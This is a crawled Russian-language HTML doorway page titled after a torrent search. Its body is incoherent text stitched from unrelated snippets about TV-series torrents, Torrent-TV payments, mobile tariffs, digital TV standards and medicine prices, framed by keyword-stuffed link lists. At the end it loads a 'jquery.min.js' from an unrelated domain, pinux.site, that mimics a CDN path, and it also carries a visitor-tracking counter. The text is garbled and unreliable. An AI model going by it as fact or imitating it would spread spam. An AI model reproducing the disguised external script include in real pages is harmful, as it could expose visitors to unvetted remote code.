

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kaehesheu.unfoldingmaps.org/p30t8q-glavnaya-ivanovskaya-torrent.html
body_size: 2997
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Главная ивановская торрент - kaehesheu.unfoldingmaps.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kaehesheu.unfoldingmaps.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Главная ивановская торрент</h2>
                            </header>
                            <p>6 Качество: WEB-DLRip / WEB-DL 720p / 1080p 2 Сезон 16 Серий Год создания: 2017-2018 Страна: США Категория / Жанр: драма Режиссер: Кенни Леон, Паскаль Верскурис, Мэтт Эрл Бисли Актеры: Рафаэль Де Ла Фуэнте, Алан Дэйл, Джеймс Маккэй, Натали. Русские сериалы торрент, 4 Качество: WEB-DLRip / HDTV 720p / HDTV 1080i 8 Серий Год создания: 2019 Страна: Россия Категория / Жанр: драма, мелодрама Слоган: «Три молодые женщины становятся оружием в руках террористов». «По-этому для доступа к серверному ТС-прокси требуется поддержать Торрент-ТВ на 250 рублей, чтобы компенсировать затраты на интернет-канал.». 
В тариф включена опция Забугорище , которая позволяет во время путешествия во множестве популярных стран использовать включённые в тариф пакеты минут для звонков в Россию, не платить за входящие вызовы до 100 минут. После того как Минкомсвязи России сообщил, что Россия может перейти на стандарт dvb-t2 многие начали высказывать свое недовольство. Ведь на сегодняшний день стандарт dvb-t не охватил даже половины населения страны. Цены на лекарственные средства и изделия медицинского назначения. 11 Качество: WEB-DLRip / WEB-DL 720p 3 Сезон 6 Серий Год создания: 2017-2019 Страна: Германия, США, Канада. Русские сериалы торрент,  4 Качество: WEB-DLRip / HDTV 720p / HDTV 1080i 8 Серий Год создания:. По-этому для доступа к серверному ТС-прокси требуется поддержать Торрент-ТВ на 250 рублей. МТС тариф Тарифище предоставляет абонентам настраиваемые пакеты услуг для любой. Сайт посвящен развитию сетей цифрового телевидения на территории России и стран бывшего. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="p30t8q-raspisanie-zanyatiy-zaochnikov-tulgu.html">Расписание занятий заочников тулгу</a></li>
                                <li><a href="p30t8q-shemy-transformacii-divanov.html">Схемы трансформации диванов</a></li>
                                <li><a href="p30t8q-skachat-igru-spyro-the-dragon.html">Скачать игру spyro the dragon</a></li>
                                <li><a href="p30t8q-skachat-igru-wtcc-2014.html">Скачать игру wtcc 2014</a></li>
                                <li><a href="p30t8q-skachat-pesnyu-iz-filma-soldaty-dembelskaya.html">Скачать песню из фильма солдаты дембельская</a></li>
                                <li><a href="p30t8q-gdz-po-fizike-9-klass-zadachnik-peryshkin.html">Гдз по физике 9 класс задачник перышкин</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Сериалы Страница 9 Скачать фильмы торрент бесплатно.</li>
<li>Русские сериалы Страница 2 Скачать фильмы торрент.</li>
<li>Как смотреть телевизор через интернет Цифровое телевидение.</li>
<li>МТС тариф Тарифище с настраиваемыми пакетами услуг.</li>
<li>Отличие стандартов DVB-T и DVB-T2 Цифровое телевидение.</li>
<li>МЕДАРГО Оптовый прайс-лист.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-sumerki-audiokniga-skachat-torrent-besplatno-na-russkom.html">Сумерки аудиокнига скачать торрент бесплатно на русском</a></li>
                                            <li><a href="p30t8q-knigi-pro-pikap-chitat-onlayn.html">Книги про пикап читать онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-mody-na-kss-na-odezhdu.html">Моды на ксс на одежду</a></li>
                                            <li><a href="p30t8q-igra-binding-of-isaac.html">Игра binding of isaac</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-skachat-programmy-dlya-noutbuka-samsung.html">Скачать программы для ноутбука samsung</a></li>
                                            <li><a href="p30t8q-skachat-muzyku-crystallize-lindsey-stirling.html">Скачать музыку crystallize lindsey stirling</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-tancuy-tancuy-skachat-torrent.html">Танцуй танцуй скачать торрент</a></li>
                                            <li><a href="p30t8q-men-of-war-2015-skachat-torrent.html">Men of war 2015 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
